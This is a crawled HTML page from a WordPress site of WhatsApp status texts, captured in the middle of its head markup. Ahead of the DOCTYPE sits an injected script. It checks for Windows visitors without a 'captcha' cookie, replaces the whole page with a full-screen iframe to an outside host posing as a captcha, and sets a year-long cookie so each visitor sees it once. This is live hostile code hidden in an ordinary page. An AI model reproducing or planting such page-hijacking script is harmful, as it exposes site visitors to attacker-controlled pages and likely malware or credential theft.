

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/good-comments-for-couple-pictures/
body_size: 23549
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>good comments for couple pictures Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/good-comments-for-couple-pictures/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="good comments for couple pictures Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/good-comments-for-couple-pictures/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/good-comments-for-couple-pictures/","url":"https://statusforwhatsapp.com/tag/good-comments-for-couple-pictures/","name":"good comments for couple pictures Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/good-comments-for-couple-pictures/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/good-comments-for-couple-pictures/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"good comments for couple pictures"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; good comments for couple pictures Tag Feed" href="https://statusforwhatsapp.com/tag/good-comments-for-couple-pictures/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/good-comments-for-couple-pictures\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Se